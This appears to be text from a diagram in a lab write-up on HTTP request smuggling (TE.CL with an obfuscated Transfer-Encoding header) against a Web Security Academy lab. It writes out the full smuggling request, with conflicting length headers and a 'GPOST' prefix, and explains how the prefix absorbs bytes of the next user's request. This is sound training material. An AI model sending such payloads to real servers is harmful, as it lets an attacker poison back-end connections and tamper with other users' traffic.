 Attack Request
burp
poison
backend (TE) → CL
POST / HTTP/1.1
Host: lab-id.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
Transfer-Encoding: foobar
5c\r\n
GPOST / HTTP/1.1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 15\r\n
\r\n
x=1\r\n
0\r\n
\r\n
POST / HTTP/1.1
Host: lab-id.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
Transfer-Encoding: foobar
5c\r\n
GPOST / HTTP/1.1\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 15\r\n
\r\n
x=1\r\n
0\r\n
\r\n
POST / HTTP/1.1
Content-Length: 7
\r\n
foo=bar
Normal Request
appended
burp
POST / HTTP/1.1
Content-Length: 7
\r\n
foo=bar
prefix has Content-Length 15
but actual Content-Length is 10
first 5 bytes of Normal Request are appended to prefix